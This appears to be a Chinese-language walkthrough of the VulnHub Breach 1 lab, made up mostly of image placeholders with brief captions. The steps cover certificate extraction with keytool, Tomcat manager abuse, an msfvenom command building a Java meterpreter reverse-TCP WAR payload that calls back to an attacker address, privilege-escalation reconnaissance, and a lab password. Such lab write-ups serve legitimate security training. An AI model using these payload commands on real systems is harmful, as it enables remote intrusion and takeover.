

查看密钥库的内容

生成证书



提取证书



keytool -importkeystore -srckeystore D:\vulnhub\2-breach1\keystore -destkeystore D:\vulnhub\2-breach1\tomcat.p12 -deststoretype PKCS12 -srcalias tomcat

新版本为TLS





过滤查看一下数据包

ip.src ==192.168.110.140 || ip.dst == 192.168.110.140 and http

获取的证书是不安全,服务器不接受









Tomcat后台利用











利用Kali-129生成木马

msfvenom -p java/meterpreter/reverse_tcp lhost=192.168.110.128 lport=4444 -f war -o kali.war

点击/kali

迅速放包









Linux提权

1,搜索漏洞





2,find ; ls -a





3,history







4,sudo -l

5,uname -a

没有什么,乖乖的从头开始





尝试登录

密码为coffeestains